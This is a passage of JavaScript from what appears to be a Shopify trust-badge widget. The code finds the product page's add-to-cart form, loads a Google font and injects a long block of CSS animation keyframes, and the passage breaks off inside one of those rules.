    function setBadgesBlock(badges) {
        for (let k = 0; k < badges.length; k++) {
          if(badges[k].childNodes.length === 0) {
          // 获取元素的类名列表
          let classNames = badges[k].classList;
          // 将类名列表转换为数组
          let classNamesArray = Array.from(classNames);
          //循环数组
          for (let i = 0; i < classNamesArray.length; i++) {
            let filteredClassName = classNamesArray[i].startsWith('giraffly-trust-badge-') ? classNamesArray[i].slice('giraffly-trust-badge-'.length) : classNamesArray[i];
            
            if (filteredClassName === "6845dce55f6c0-22201800-941749408997") {
              // <script>
        //
        var seoant_number = document.getElementsByClassName("trust-testing").length;
        // if(seoant_number == 0){
            var trustDiv=document.createElement("div");
            trustDiv.className = "trust-testing";
            document.body.appendChild(trustDiv);

            !
                function (c, r) {
                    "use strict";

                    function l(i) {
                        var a = r.head,
                            l = r.createElement("link");
                        l.id = "ba_google_fonts_link",
                            l.type = "text/css",
                            l.rel = "stylesheet",
                            l.href = "https://fonts.googleapis.com/css?family=" + i,
                            a.appendChild(l)
                    }

                    function trustRes() {
                        var s = ""
                        let element = document.querySelector('[class^="giraffly-trust-badge-"]');
                        let elementDefault = document.querySelector('.giraffly-trust-badge');
                        if (!element && !elementDefault) {
                                                        //Judge product page
                            if (!(c.location.href.indexOf("/products") < 0)) {
                                if(jQuery('product-form').length == 1){
                                    s = jQuery('product-form').children('form[action*="/cart/add"]').first();
                                }else if(jQuery('form[action*="/cart/add"]').length > 1){
                                    jQuery('form[action*="/cart/add"]').each(function(ii,ee){
                                        var p = jQuery(this).children("input").first().val();
                                        if(p == "product"){
                                            if(jQuery(this).siblings("h1").length == 1){
                                                s = jQuery(this);
                                                return false;
                                            }else if(jQuery(this).parent().siblings("h1").length == 1){
                                                s = jQuery(this);
                                                return false;
                                            }
                                        }
                                    })
                                }else{
                                    s = jQuery('form[action*="/cart/add"]').first();
                                }
                                if (s == "") {
                                    jQuery('form[action*="/cart/add"]').each(function(ii, ee) {
                                        if (jQuery(this).siblings("h1").length == 1) {
                                            s = jQuery(this);
                                            return false;
                                        } else if (jQuery(this).parent().siblings("h1").length == 1) {
                                            s = jQuery(this);
                                            return false;
                                        }
                                    })
                                }
                                if(s == ""){
                                    jQuery('form[action*="/cart/add"]').each(function(ii,ee){
                                        var p = jQuery(this).children("input").first().val();
                                        if(p == "product"){
                                            s = jQuery(this);
                                            return false;
                                        }
                                    })
                                }
                                if(s == ""){
                                    jQuery('form[action*="/cart/add"]').each(function(ii,ee){
                                        s = jQuery(this);
                                        return false;
                                    })
                                }
                            }
                                                    }

                        //Determine if CSS is needed
                        //Get div data
                        var girafflyTrustLength = r.getElementsByClassName('giraffly-trust-badge-6845dce55f6c0-22201800-941749408997').length;
                        if(s != "" || girafflyTrustLength > 0){
                            //CSS
                            jQuery("head").append("<style type='text/css'>div.trust-badge-6845dce55f6c0-22201800-941749408997 div.giraffly-right-Bar-Preview-Example{clear: both;padding:10px;text-align:center;border: 0px solid #FFFFFF;border-radius: 0px;background:#FFFFFF00;}div.trust-badge-6845dce55f6c0-22201800-941749408997 div.giraffly-right-Bar-Preview-width h3{font-size: 20px !important; line-height: 40px !important; font-weight : 600 !important; color: #000000 !important; font-family: Lato, sans-serif;  margin-bottom: 6.5px !important; padding-bottom: 0 !important;}div.trust-badge-6845dce55f6c0-22201800-941749408997 div.giraffly-right-Bar-Preview-div-svg{width: 40px; display: inline-block;margin: 0 5px;}div.trust-badge-6845dce55f6c0-22201800-941749408997 div.giraffly-right-Bar-Preview-div-svg svg{width:40px;max-height:28px;height: auto !important;stroke: none;}div.trust-badge-6845dce55f6c0-22201800-941749408997 div.icon-up-payment>div{background-size:40px;height: 28px;}div.trust-badge-6845dce55f6c0-22201800-941749408997 div.giraffly-right-Bar-Preview-width-credit h3{font-size: 20px !important; line-height: 30px !important; font-weight: 600 !important; color: #000000 !important; font-family: Lato, sans-serif;  margin-bottom: 6.5px !important; padding-bottom: 0 !important;}div.trust-badge-6845dce55f6c0-22201800-941749408997 div.giraffly-right-Bar-Preview-div-svg-credit{width: 60px; display: inline-block;margin: 0 2px;}div.trust-badge-6845dce55f6c0-22201800-941749408997 div.giraffly-right-Bar-Preview-div-svg-credit svg{width:60px;max-height:60px;height: auto !important;stroke: none;}div.trust-badge-6845dce55f6c0-22201800-941749408997 div.icon-up-credit{height: 60px;}div.trust-badge-6845dce55f6c0-22201800-941749408997 div.icon-up-credit>div{background-size:60px;}@-webkit-keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes wobble{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{0%,11.1%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{0%,11.1%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}.heartBeat{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1.3s;animation-duration:1.3s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}@-webkit-keyframes girafflybounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes girafflybounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}.girafflybounceIn{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:girafflybounceIn;animation-name:girafflybounceIn}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes girafflyfadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes girafflyfadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.girafflyfadeInDown{-webkit-animation-name:girafflyfadeInDown;animation-name:girafflyfadeInDown}@-webkit-keyframes girafflyfadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes girafflyfadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.girafflyfadeInDownBig{-webkit-animation-name:girafflyfadeInDownBig;animation-name:girafflyfadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes 